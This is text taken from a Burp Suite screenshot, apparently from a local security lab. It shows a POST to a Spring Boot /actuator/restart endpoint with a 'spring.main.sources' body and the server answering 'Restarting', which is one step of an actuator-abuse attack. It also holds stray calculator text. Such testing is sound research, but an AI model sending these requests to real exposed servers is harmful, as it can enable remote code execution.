 Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn FingerPrint Settings
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1:9098 HTTP/1
Request
Pretty Raw Hex \n
1 POST /actuator/restart HTTP/1.1
2 Host: 127.0.0.1:9098
3 Content-Type: application/json
4 Content-Length: 32
5
6
7 {
"name":"spring.main.sources"
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/vnd
3 Date: Thu, 22 Aug 2024 08:13:
4 Content-Length: 24
5
6 {
"message":"Restarting"
}
Search...
0 matches
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 3
Response headers 3
Done
158 bytes | 40 millis